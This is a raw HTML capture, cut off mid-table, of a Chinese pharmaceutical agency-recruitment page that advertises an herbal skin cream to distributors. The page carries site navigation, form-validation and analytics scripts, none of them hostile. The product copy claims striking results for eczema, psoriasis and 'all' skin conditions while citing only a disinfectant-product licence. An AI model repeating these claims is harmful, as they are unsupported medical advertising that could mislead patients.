

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.tignet.cn/Zhaoshang/view211505.html
body_size: 22633
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

 <html xmlns="http://www.w3.org/1999/xhtml" >
<head id="Head1"><meta http-equiv="Content-Type" content="text/html; charset=gb2312" /><title>
	皮金刚中药乳膏  皮肤乳膏 湿疹 牛皮癣_招商代理信息_价格_产品说明书_副作用_产品功效_中标信息_批准文号_生产厂家[]_药品招商代理_虎网医药招商网_www.tignet.cn
</title><meta name="keywords" content="虎网医药网,虎网,医药招商,医药代理,药品招商,药品代理,中国医药招商网,中国医药代理网,中国医药网,中国医药,医药网,医药代理网,医药招商在线,药品,保健品,医疗器械,OTC,处方药,原料药,药品代理,展会信息" /> 
<meta  name="description" content="虎网医药招商网(www.tignet.cn)最权威最专业的医药招商代理网站[电话:010-53399568|QQ:200899936/200814056|邮箱:200899936@qq.com].此产品"皮金刚中药乳膏  皮肤乳膏 湿疹 牛皮癣"招商信息此信息由""发布招商.虎网友情提示,线下交易请谨慎,如有疑问请联系虎网."  />
<script type="text/javascript" src="http://www.tignet.cn/js/jquery.js"></script>
<script type="text/javascript" src="http://www.tignet.cn/js/thickbox.js"></script>
<link href="http://www.tignet.cn/js/thickbox.css" rel="stylesheet" type="text/css" /><link href="../css/style.css" rel="stylesheet" type="text/css" /><link href="../css/zs.css" rel="stylesheet" type="text/css" />
<style>
.zs_contact_6{float:left;}
.table{border-collapse:collapse;font-size:14px;}
.table th,.table td{border:1px solid #FFE2A0;padding:3px 8px;text-align:left;}
.table td{}
.table th{background:none repeat scroll 0 0 #FFFCF5;font-weight:normal;}
.sousuo{float:left;height:17px;margin-bottom:6px;width:778px;}
.sousuo li{float:left;height:17px;line-height:17px;width:259px;list-style:none}
</style>
<script  type="text/javascript">
    function checkform() {

        if ($("#Zone").val() == '') {
            $("#Zone").focus();
            alert('[中国虎网] 提醒您:【 请填写市、县级地区】不能为空！');
            return false;
        }

        flag = 0;
        for (i = 1; i < 6; i++) {
            if ($("#CheckBox" + i + "").attr("checked")) {
                flag = flag + 1;
            }
        }
        if (flag == 0 && $("#channels").val() == '') {
            alert('[中国虎网] 提醒您:请选择【代理渠道】方式！');
            return false;
        }

        if ($("#Person1").val() == '') {
            $("#Person1").focus();
            alert('[中国虎网] 提醒您:【联系人】不能为空！');
            return false;
        }
        //if ($("#Email1").val() == '') {
         //   $("#Email1").focus();
          //  alert('[中国虎网] 提醒您:【联系QQ】不能为空！');
          //  return false;
      //  }


        if ($("#Mobile1").val() == '') {
            $("#Mobile1").focus();
            alert('[中国虎网] 提醒您:【手机】能收到虎网推荐的大量招商信息，建议填写！');
            return false;
        } else {
            /*
            var re =/^1[3,4,5,8]\d{9}$/;
            var re1 =/^\d{3,4}-\d{7,8}$/;
            var ss = $("#Mobile1").val();
        
        var f1=true;
            var f2=true;
            if (!re.test(ss)) {
            var f1=false;
            }
        
        if(!re1.test(ss)){
            var f2=false;
            }

        if(!(f1||f2)){
            $("#Mobile1").focus();
            alert('[中国虎网] 提醒您:【手机】或【座机】格式不正确！格式如:13612345678 或 010-12345678');
            return false;
            }
            */
        }

        if ($("#CB_mdr_0").attr("checked") != "checked" && $("#CB_mdr_1").attr("checked") != "checked") {
            alert('[中国虎网] 提醒您:请选择是否要公开您的联系方式！');
            return false;
        }

    }

    function showinfo1(i) {
        str = $("#guestNameless").val();
        str = str + $("#msginfo" + i + "").html() + "\n";
        $("#guestNameless").val(str);
    }
</script>
<style type="text/css">
<!--
.displayno{display:none!important;}
#adtop, #adtop2{clear:both;width:100%;border:solid 0px #CCCCCC;border-top:solid 0px #CCCCCC;border-bottom:solid 0px #CCCCCC;padding:0 0 0 0;}
#adtopb1, #adtopb2{float:right;font-size:12px;font-weight:bold;color:#ffffff;padding:4px 5px 2px;margin:-21px 0 0 0;cursor:crosshair;}
.anniu_4 {float:left;list-style:none;background: url("../skin/orange/an.jpg") repeat scroll 0 0 transparent;
color: #666666;font-size:14px;font-weight:bold;height:26px;margin-right:6px;margin-top:30px;line-height:26px;text-align:center;width:93px;}
.i01{box-shadow:0 2px 2px #FFE5AE inset;border:1px solid #FFE2A0;}
.i01:focus{border: 1px solid #FBB505;}
-->
</style>
</head>
<body onload="a(2);">
    <form name="form1" method="post" action="/Zhaoshang/view211505.html" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJODQ1MDIzODc4D2QWAgIDD2QWLGYPZBYCZg8WAh4HVmlzaWJsZWhkAgEPZBYCAgEPEGQPFg4CAQICAgMCBAIFAgYCBwIIAgkCCgILAgwCDQIOFg4QBQNPVEMFATFnEAUJ5aSE5pa56I2vBQEyZxAFDOilv+iNr+S6p+WTgQUBM2cQBQzkuK3oja/kuqflk4EFATRnEAUJ5L+d5YGl5ZOBBQE1ZxAFDOWMu+eWl+WZqOaisAUBNmcQBQzor4rmlq3or5XliYIFATdnEAUM6I2v5ZOB5YyF6KOFBQE4ZxAFCeS4remXtOS9kwUBOWcQBQnkuK3oja/mnZAFAjEwZxAFBuiNr+WmhgUDMTk1ZxAFDOa2iOavkuS6p+WTgQUDMjI0ZxAFDOS4reiNr+mlrueJhwUDMjI2ZxAFD+WKn+iDveaAp+mjn+WTgQUDMjI1Z2RkAgIPDxYCHgRUZXh0BTTnmq7ph5HliJrkuK3oja/kubPoho8gIOearuiCpOS5s+iGjyDmub/[base64]/g2RkAgoPDxYCHwEFETIwMjTlubQxMeaciDAx5pelZGQCCw8PFgIfAQUGMTU2MzczZGQCDA8PFgIfAQUBMWRkAg0PDxYCHwEFU+earueCjizmub/nlrnvvIzniZvnmq7nmaPvvIzpppnmuK/ohJrvvIzpk7blsZHnl4XnrYnkuIDliIfnmq7ogqTlvoHlhYbmlYjmnpzmmL7okZchZGQCDg8PFgIfAQVkPGJyLz7jgJDmiJDku73jgJHoi6blj4LvvIznmb7pg6jvvIzom4fluorlrZDvvIzlnLDogqTlrZDvvIzvvIzkuIPmmJ/liZHCt8K3562JPGJyLz7jgJDop4TmoLzjgJExNeWFi2RkAg8PDxYCHwEF6QHCt+aciemVv+acn+WQiOS9nOWGs+W/g++8mzxici8+wrfmnInovoPlvLrnmoTotKPku7vlv4Plkozkv6Hlv4PvvJs8YnIvPsK35a6M5ZaE55qE6ZSA5ZSu572R57uc77ybPGJyLz7Ct+WFt+acieS4gOWumueahOe7j+a1juWunuWKm+WSjOiJr+WlveeahOWVhuS4muS/oeiqie+8mzxici8+wrfmnInkuLDlr4znmoTluILlnLrmk43kvZznu4/pqozvvIzovoPlvLrnmoTluILlnLrlvIDlj5Hog73lipvvvJs8YnIvPmRkAhAPDxYCHwFlZGQCEw9kFgRmDw8WAh8BBRvotLXlt545OTnnmq7ogqTnoJTnqbbkuK3lv4NkZAICDw8WAh8BBQzmrKfpmLPnu4/[base64]/[base64]/nlrnnmq7nmaMAZAIDD2QWAmYPFQUGMTc3OTAyPGh0dHA6Ly9waWMudGlnbmV0LmNuL1VwbG9hZEZpbGUvMTEwMS8yMDExMDIxMmd6c2o0NDYxNjAyLmpwZwYxNzc5MDI76aOT6aOO55mj55eS54G15Lit6I2v5Lmz6IaPIOearuiCpOS5s+iGjyDni6zlrrbmub/nlrnnmq7nmaMAZAIED2QWAmYPFQUGMjAxMDczNWh0dHA6Ly9waWMudGlnbmV0LmNuL1VwbG9hZEZpbGUvMTEwMS8yMDExMTAyMXNqMDEuanBnBjIwMTA3Mw/ojYnmnKzlhrvnlq7oho8AZAIFD2QWAmYPFQUGMjExNTA1Nmh0dHA6Ly9waWMudGlnbmV0LmNuL1VwbG9hZEZpbGUvMTEwMS8yMDEyMDMxMjFzajAxLmpwZwYyMTE1MDU055qu6YeR5Yia5Lit6I2v5Lmz6IaPICDnmq7ogqTkubPoho8g5rm/[base64]/56eR5rm/55a555qu55mjCeWFtuS7liAgIGQCBw9kFgJmDxUFBjI3NTM5ODtodHRwOi8vcGljLnRpZ25ldC5jbi9VcGxvYWRGaWxlL1dhdGVyNjM1Mjk1MjQzNjA0ODQzNzUwLmpwZwYyNzUzOTgb5pap6I2J6Zmk5qC55am05bm85YS/[base64]/[base64]" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="A83F632E" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAFAOweEQpIny2e2RmdLnklWNJarziK5JtHIK4Qf7KIjsI9mYVO/RbLo1aVZwjpn1V46ZA3V+eLJ5DYMXe6UGgAs6tdIz2Typx/jLjlyWMJfnEV3uaQV0pvLolHG3wEIkbjOYCekBUmbfsJlPLeNm85yqEft9GAkFyavUEHORHwTfKQyjIy9vWcRygTHyXOoXf5No7BX3qAmVeG01zLzxgCREoH2iOcH75hNC8/DSOU9NA6A7YI3IZ8PhEYAtyasMkRuoLf5QCOh4hezUH4jNHZNxZLKGJ+3juXjL6k4AT+3/ssbmeIJjZPOBHgR59QAxlnbWIxUCZ/dhLPXvP0uuc4nuP8Tepw0Db56GZkIAW7x67jtcxtvg5qeKg5431zcAlIrhDoiC1yL4pWznc/AHPCakiAP1nk67oDqcAMbbRKNUrBQffET9Q9fX81N41ZPmJSwzoO0LOC/QALljQtizl5lxQG+q2HbxY/1v5c4j0WFhweO5kHJ/8uANhgrW4hwkWTkbfI2F8gj4gMc8eUD6aOLcenPsr88jTPkqvfUR0L+qxs6GNAUp6pQskJDx4Xe6dYNdnHCl3Ck1oJqy/vOo5IB7ct1wuFfBgDHL2zTvRdjgP++64MWEIL2kj90hpCG28/UMg4bwXyCYn/loZ5vChf4abFyTH3b6mrIJ2WMx5nmLhSdqqnBvg0xcK7RZVHQfTmgf8j8d/MpN18Si6mJg4xhr5vKTqgpB3kn+eqkyCqR5TP5JU/4fDrA1ydP3SRHX1bpJukG2VLwfM0JDNSYgSnuqiPPEGC38miOqok5vAZ0qQ1gbAdGaNZhi3+C8eph6vTS8PaP2GY68eIoJAqM8xcN2+/PfF9w2soaowtA7UOn+rlNFbK4LAphuyIY3WXgJ+UWwcq7O8G94IX/8ao9OeVl4hS7x2cdL8REQ3VfvXigE8byApp/HL6KeG6LwQ7yMbri3qi3iO9ItmDUhJrbw0qbS4uTmUz5xhMQyhDNtt2u7yzwLKnKrS8snKfGxJLvTIHJnZ+FJ6jZ4WeSlKGLE8z7ZQO41zXJJUQn/1y821WuJUBWNX5ofaoKzda0DieUKB6sV2OMxQFQvUh/1GWKhIGxwfXHsWcHyOwz7Jq4wK20Ih33CxKk9aVxBvApl09wv23bYxEgdJzWUdMo9qa2/JEqHRHumE81TRDJsIvclTy1WVXNoOnFWFm8GdQX5bvOt3Org5Cgj2twgbEF41o7E83WboRCr7j10BNyMBx5ZdwO4h6ZjaI7GfrUUpG0b4t2bCmf4vElbkdB7t4B02gMxPPnAdO8S87QKw7+kfXGxKO96Lr2vwk7DhOrBhc7qvqcMflc8tLU8bsFwp/FlA2YI+EnJvCn5lgn+zQDB9ntGNXkOKlg6sspJiVRhWk7NC0fkQ8GkRO76q/[base64]" />
</div> 
    <div>
<center>
<div style="border:1px #FF0000 dashed; padding:5px; margin:2px; text-align:left; line-height:20px; width:986px;">尊敬的全国医药代理商朋友，您们好！感谢您长期以来对虎网的支持，为了使您更方便的找产品本站开通了全国医药代理商联络ＱＱ群<font style="color:#FF0000">（群①：54524537　群②：104496983）*加本群时请注明是代理商+地区，我们以便加您，否则概不加入*</font>，热诚邀请您加入找产品、分享经验，我们将不负众望、继续努力、做好周到而细致的服务工作，使网络招商市场健康有序发展。</div>

<div id="adtop2" align="center">
<div style="width:1003px;">
<a href="http://www.tignet.cn/" target="_blank" style="float:left;margin-right:5px;"><img src="http://adpic.tignet.cn/tad/n2010_zhaoshang_331x70.jpg" height="70" width="331"></a>
<a href="http://viphtm.tignet.cn/2012-8/zhiyitangyy/" target="_blank" style="float:left;margin-right:5px;"><img src="http://adpic.tignet.cn/img/1208/20120815zhiyitangyy.gif" height="70" width="331"></a>
<a href="http://viphtm.tignet.cn/2011-12/zangyitang/" target="_blank" style="float:left;"><img src="http://adpic.tignet.cn/img/1206/20120629xzcd-btl.gif" height="70" width="331"></a>
</div>
</div>
    
<script  type="text/javascript">
var _bdhm_top = 0;
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
var _bdhm_tim = new Image(1,1);
_bdhm_tim.id = "bdhmPerimg";
_bdhm_tim.src = _bdhmProtocol + "hm.baidu.com/_tt.gif?si=3ca43d27fa81f452a4d0b6ae09f809aa&rnd=" + Math.round(Math.random()*2147483647);
_bdhm_tim.onload=function(){_bdhm_top = 1;}
</script>
<div class="top_xing_zhengti">
<div class="top">

<div style="float:left;line-height:24px;">
    
    <script type="text/javascript" src="http://www.tignet.cn/js/index_notice.js"></script>
    
</div>
    <div class="top_xiugai">
                        
                     <ul id="Top1_LoginOut">
                        <li> 
                        <a href='/member/login.aspx' title="医药招商-登陆">
                        <img class="input" style="margin: 1px 0 0 5px;" src="/skin/orange/dl.jpg" /></a>
                         </li>
                          <li> 
                           <a href="/reg/reg_zc.aspx">
                        <img src="/skin/orange/zc.jpg" border="0" style="margin: 1px 0 0 5px;" /></a>
                          </li>
                           <li><a href="/Help/Guangao.aspx">广告服务</a>|</li>
                        <li><a href="javascript:void(null);" onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://tignet.cn');">设为首页</a>|</li>
                        <li><a href="http://www.tignet.cn/help/sitemap.aspx" target="_blank" style="color:#FE6700">站点地图</a></li>
                       
                    </ul>
                    
                       
                </div>
  </div>
    <div class="logo">
        <div class="top_xing_logo">
		<a href="http://www.tignet.cn" target="_blank" style="display:block;width:212px;height:69px;"></a>
        </div>
        <div class="top_xing_right">
            <div class="top_xing_denglu">

                       <div class="top_xing_denglu">
                <span><a href="http://www.tignet.cn">
                        <img src="../images/top0.jpg" alt="中国虎网医药网" /></a><a href="http://bjp.tignet.cn/" title="医药招商-中国虎网医药网" >
                    <img src="../images/top1.jpg" alt="中国虎网医药网_保健品网" /></a> <a href="http://yz.tignet.cn/" title="医药招商-中国虎网_保健品网" >
                            <img src="../images/top2.jpg" alt="中国虎网医药网_药妆网" /></a> <a href="http://yljx.tignet.cn/" title="医药招商-中国虎网医药网_医疗机械">
                                <img src="../images/top3.jpg" alt="中国虎网医药网_医疗机械" /></a> <a href="http://zonghe.tignet.cn/" title="医药招商-中国虎网医药网_综合资讯">
                                    <img src="../images/top4.jpg" alt="中国虎网医药网_综合资讯" /></a> </span>
            </div>

    
            </div>
            <div class="top_xing_daohang">
                <div class="top_xing_daohang_2" id="m1" onmouseover=" menu(1)" onmouseout="menuout(1)">
                    <div class="index_daohan_wenzi_1">
                        <a href="http://www.tignet.cn" title="医药招商-医药代理-首页">首&nbsp;&nbsp;&nbsp;&nbsp;页</a></div>
                </div>
                <div class="top_xing_daohang_2" id="m2" onmouseover=" menu(2)" onmouseout="menuout(2)">
                    <div class="index_daohan_wenzi">
                        <a href="http://www.tignet.cn/zhaoshang/"  title="医药招商-医药代理" >医药招商</a></div>
                </div>
                <div class="top_xing_daohang_2" id="m3" onmouseover=" menu(3)" onmouseout="menuout(3)">
                    <div class="index_daohan_wenzi">
                        <a href="http://www.tignet.cn/"  title="医药招商-医药代理" >医药代理</a></div>
                </div>
                <div class="top_xing_daohang_2" id="m4" onmouseover=" menu(4)" onmouseout="menuout(4)">
                    <div class="index_daohan_wenzi">
                        <a href="http://www.tignet.cn/pingpai/" title="医药招商-医药代理-品牌专区" >品牌专区</a></div>
                </div>
                <div class="top_xing_daohang_2" id="m6" onmouseover=" menu(6)" onmouseout="menuout(6)">
                    <div class="index_daohan_wenzi">
                        <a href="http://www.tignet.cn/zhanhui/" title="医药招商-医药代理-展会前沿" >展会前沿</a></div>
                </div>
                <div class="top_xing_daohang_2" id="m7" onmouseover=" menu(7)" onmouseout="menuout(7)">
                    <div class="index_daohan_wenzi">
                        <a href="/info/listzx.aspx?type=65" title="医药招商-医药代理-有偿资讯" >有偿资讯</a></div>
                      <!--  <a href="http://www.tignet.cn/info/" title="医药招商-医药代理-医药资讯"  >医药资讯</a></div>-->
                </div>
                <div class="top_xing_daohang_2" id="m5" onmouseover=" menu(5)" onmouseout="menuout(5)">
                    <div class="index_daohan_wenzi">
                        <a href="/hezuo/" title="医药招商-医药代理-供应求购" >供应求购</a></div>
                </div>
                <div class="top_xing_daohang_2" id="m8" onmouseover=" menu(8)" onmouseout="menuout(8)">
                    <div class="index_daohan_wenzi">
                        <a href="http://www.tignet.cn/zhuanhuiPage/" target="_blank" title="医药招商-医药代理-展会彩页" >展会彩页</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="adtop">
<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="1003" height="80">
        <param name="movie" value="http://adpic.tignet.cn/tad/1003/20100331foncoo.swf" />
        <param name="quality" value="high" />
<param name="wmode" value="transparent" />
        <embed src="http://adpic.tignet.cn/tad/1003/20100331foncoo.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="1003" height="80"></embed>
	    </object>
<div id="adtopb1" onmouseup="adtop.className='displayno'">关&nbsp;闭</div>
</div>
</center>
        <div class="list_top">
            <strong>您现在所在的位置:</strong><a href="../index.html">虎网医药网</a> &gt; <a href="index.html">
                医药招商</a> &gt; 皮金刚中药乳膏  皮肤乳膏 湿疹 牛皮癣详细招商信息</div>

    <center>
        <div class="top_intro">
          <div class="top_intro_left">招 商 分 类</div>
          <div class="zhaoshang_fabu_1">
            <label>
                <select name="ZhaoShangSerach1$DDL_Type" id="ZhaoShangSerach1_DDL_Type" class="zhaoshang_fabu_3" name="DDL_Type">
	<option value="null">---请选择招商类别---</option>
	<option value="1">OTC</option>
	<option value="2">处方药</option>
	<option value="3">西药产品</option>
	<option value="4">中药产品</option>
	<option value="5">保健品</option>
	<option value="6">医疗器械</option>
	<option value="7">诊断试剂</option>
	<option value="8">药品包装</option>
	<option value="9">中间体</option>
	<option value="10">中药材</option>
	<option value="195">药妆</option>
	<option value="224">消毒产品</option>
	<option value="226">中药饮片</option>
	<option value="225">功能性食品</option>

</select>
            </label>
                <span class="zhaoshang_fabu_4"><input id="ZhaoShangSerach1_chanp" type="radio" name="ZhaoShangSerach1$sc" value="chanp" checked="checked" /></span>
                <span class="zhaoshang_fabu_5">产 品 </span>
                <span class="zhaoshang_fabu_4"><input id="ZhaoShangSerach1_commpany" type="radio" name="ZhaoShangSerach1$sc" value="commpany" /></span>
                <span class="zhaoshang_fabu_5">药 厂</span>
                <span class="zhaoshang_fabu_4"><input id="ZhaoShangSerach1_gongnen" type="radio" name="ZhaoShangSerach1$sc" value="gongnen" /></span>
                <span class="zhaoshang_fabu_5">功 能</span>
                <input name="ZhaoShangSerach1$TB_SC" type="text" id="ZhaoShangSerach1_TB_SC" class="zhaoshang_fabu_6" style="width:246px;" />
            <label>
            <style>
            .zhaoshang_fabu_7{width:72px;height:22px;}
			</style>
            <input type="image" name="ZhaoShangSerach1$Search" id="ZhaoShangSerach1_Search" class="zhaoshang_fabu_7" src="../images/ss.gif" style="border-width:0px;" />

            <a  href="#" onclick="tsearch();return false;"><img class="zhaoshang_fabu_7" src="../images/tjss.gif" ></a>
            </label>
          </div>
        </div>
    </center>
<script type="text/javascript">
	function tsearch() {
	  Title = document.getElementById("ZhaoShangSerach1_TB_SC").value;
	  if (document.getElementById("ZhaoShangSerach1_TB_SC").value != ""){url = "http://www.tignet.cn/s/?k=" + escape(Title);}else{url = "http://www.tignet.cn/s/";}
	  window.open(url,"_self");
	}
</script>
    
<div class="dl">
	<!--左边开始-->
	<div class="product_left">
		<div class="product_left_top"><img src="../skin/orange/topl.jpg" />
		<h1><span id="Title">皮金刚中药乳膏  皮肤乳膏 湿疹 牛皮癣</span></h1><img src="../skin/orange/topr.jpg" /></div>
		<div class="product_left_con">
            <div class="product_xiaotu_5">
                <div class="product_left_con_pic">
            <img id="Image1" src="http://pic.tignet.cn/UploadFile/1101/201203121sj01.jpg" style="height:250px;width:300px;border-width:0px;filter:progid:DXImageTransform.Microsoft.GradientWipe(GradientSize=0.25,wipestyle=2,motion=forward);" /></div>
                <div class="product_xiaotu_1">
                <div class="product_xiaotu_2"><img src="../images/Product_left.gif" /></div>
                <div id="DIV1" class="product_xiaotu_3" style="width: 205px"><div class='product_xiaotu_2'></div>		
<div class='product_xiaotu_3' onclick=showImg('http://pic.tignet.cn/UploadFile/1101/201203121sj01.jpg');><img  id=img0 src='http://pic.tignet.cn/UploadFile/1101/201203121sj01.jpg'/></div>		
<div class='product_xiaotu_4'></div>		
</div>
                <div class="product_xiaotu_4"><img src="../images/Product_right.gif" /></div>
                <div class="product_xiaotu_6" id="plays"  onclick="start();"><img  src="../images/bf_ks.gif" id="playImg" alt="开始" /></div>
                <div class="product_xiaotu_6" id="Stop"  onclick="Stop();" style="display: none"><img  src="../images/bf_zt.gif"  alt="结束"    /></div>
                </div>
            </div>
		<div class="product_con_right">
		<div class="product_con_right_intro_1"><strong>产品卖点：</strong><span id="Salepoint" style="color:Maroon;"></span></div>
		<div class="product_con_right_intro"><strong>批准文号：</strong><span id="Approval">其他  赣卫消证字2010第0080号</span>  <a href="http://app1.sfda.gov.cn/datasearch/face3/base.jsp?tableId=25&tableName=TABLE25&title=%B9%FA%B2%FA%D2%A9%C6%B7&bcId=118102890099723943731486814455" target="_blank">查询</a>  </div>
		<div class="product_con_right_intro"><strong>销售渠道：</strong><span id="SaleChannel"></span></div>
		<div class="product_con_right_intro"><strong>招商区域：</strong><span id="FoundBiz">全国</span></div>
		<div class="product_con_right_intro"><strong>生产厂家：</strong><span id="Factory">贵州999皮肤研究中心</span></div>
		<div class="product_con_right_intro"><strong>更新日期：</strong><span id="LastUpdate">2024年11月01日</span></div>
		<div class="product_con_right_intro"><strong>点 击 数：</strong><span id="hit">156373</span></div>
			<div class="product_con_right_intro"></div>
<!-- Baidu Button BEGIN -->
    <div id="bdshare" class="bdshare_t bds_tools get-codes-bdshare" style="width:408px;">
        <span class="bds_more">分享到：</span>
        <a class="bds_qzone"></a>
        <a class="bds_tsina"></a>
        <a class="bds_tqq"></a>
        <a class="bds_renren"></a>
        <a class="bds_baidu"></a>
        <a class="bds_tsohu"></a>
        <a class="bds_tieba"></a>
        <a class="bds_hi"></a>
        <a class="bds_copy"></a>
    </div>
<script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=592375" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
    document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?t=" + new Date().getHours();
</script>
<!-- Baidu Button END -->	
       <a class="anniu_4 thickbox" title="免打扰留言" href='http://www.tignet.cn/Zhaoshang/fdx.aspx?Key=211505&TB_iframe=true' style="color:#FF0000">免打扰留言</a>
        <a class="anniu_4 thickbox" title="客服在线咨询" href="http://www.tignet.cn/Zhaoshang/qqzx.htm?Key=211505">QQ在线咨询</a>
        <a class="anniu_4" href="http://shanpu.tignet.cn/813558/index.html" target="_blank">进入商铺</a>
        <a class="anniu_4" style="margin-right:0px" href="../Dailishang/List.aspx?ZS_Id=211505"  target="_blank" >代理留言<font color="red">32</font>条</a>
    
		</div>
		</div>
		<div class="product_con_right_f"><img src="../skin/orange/foot6.jpg" /></div>
		<div class="product_left_top1_1"><img src="../skin/orange/topl_1.jpg" /><span>产品功效<a href="javascript:void(null);"></a></span><img src="../skin/orange/topr_1.jpg" /></div>
		<div class="product_left_con_intro_1">
		<p>
            <span id="Label4">皮炎,湿疹，牛皮癣，香港脚，银屑病等一切皮肤征兆效果显著!</span></p>
		</div>
		<div class="product_con_right_f"><img src="../skin/orange/foot14.jpg" /></div>
		
		<div class="product_left_top1_1"><img src="../skin/orange/topl_1.jpg" /><span><a href="javascript:void(null);">产品说明</a></span><img src="../skin/orange/topr_1.jpg" /></div>
		<div class="product_left_con_intro_1">
		<p>
            <span id="Introduce"><br/>【成份】苦参，百部，蛇床子，地肤子，，七星剑··等<br/>【规格】15克</span></div>
		<div class="product_con_right_f"><img src="../skin/orange/foot14.jpg" /></div>
		
		<div class="product_left_top1_1"><img src="../skin/orange/topl_1.jpg" /><span><a href="javascript:void(null);">代理要求</a></span><img src="../skin/orange/topr_1.jpg" /></div>
		<div class="product_left_con_intro_1">
		<p>
            <span id="Proxy">·有长期合作决心；<br/>·有较强的责任心和信心；<br/>·完善的销售网络；<br/>·具有一定的经济实力和良好的商业信誉；<br/>·有丰富的市场操作经验，较强的市场开发能力；<br/></span>&nbsp;</p><p>
        </div>
		<div class="product_con_right_f"><img src="../skin/orange/foot14.jpg" /></div>
		
		<div class="product_left_top1_1"><img src="../skin/orange/topl_1.jpg" /><span><a href="javascript:void(null);">备注</a></span><img src="../skin/orange/topr_1.jpg" /></div>
		<div class="product_left_con_intro_1">
		<p>
            <span id="Note"></span>&nbsp;</p>
		<p>&nbsp;
          </p>
		</div>
		<div class="product_con_right_f"><img src="../skin/orange/foot14.jpg" /></div>
            <div id="DIV3" class="zs_contact_5" style="display: none">
                <strong><span style="color: #FF0000;">【虎网温馨提示】：</span>为了提高您的个人信誉度，请与厂家联系时说明：您是从<span style="color: #FF0000;">虎网</span>获取的产品信息。</strong>
            </div>
            <div id="TABLE1" class="zs_contact_1" style=" display:none">
               <table class="table" width="777" border="0" cellspacing="0" cellpadding="0">
      <tr>
                        <th>
                            单位名称
                        </th>
                        <td>
                            <span id="L_CName"></span>
                        </td>
                        <th>
                            联 系 人
                        </th>
                        <td >
                            <span id="Person">虎网--医药招商网</span>
                        </td>
                    </tr>
                    <tr>
                        <th>
                            电 话
                        </th>
                        <td>
                            <span id="Tel">010-53399568 53399568/07</span>
                        </td>
                        <th>
                            传 真
                        </th>
                        <td>
                            <span id="L_Fax">010-60723057</span>&nbsp;
                        </td>
                    </tr>
                    <tr>
                        <th>
                            手 机
                        </th>
                        <td>
                            <span id="Mobile">010-53399568 53399568/07</span>
                        </td>
                        <th>
                            qq
                        </th>
                        <td>
                            <a href="http://wpa.qq.com/msgrd?V=1&Uin=200814056&Site=虎网医药招商网&Menu=yes"
                                target="blank">
                                <span id="L_QQ">200814056</span><img src="../images/QQ.bmp" /></a>
                        </td>
                    </tr>
                    <tr>
                        <th>
                            网 址
                        </th>
                        <td>
                            <a href="http://www.tignet.cn" target="_blank">
                                <span id="L_Url">http://www.tignet.cn</span></a>&nbsp;
                        </td>
                        <th>
                            Email
                        </th>
                        <td>
                            <a href="mailto:tignet@vip.163.com" target="_blank">
                                <span id="Email">tignet@vip.163.com</span></a>
                        </td>
                    </tr>

                </table>
                
            </div>
           <a id="contact" name="contact">&nbsp;</a> 
            <div id="DIV2" class="zs_contact_6">

           <table class="table" width="777" border="0" cellspacing="0" cellpadding="0">
           <tr>
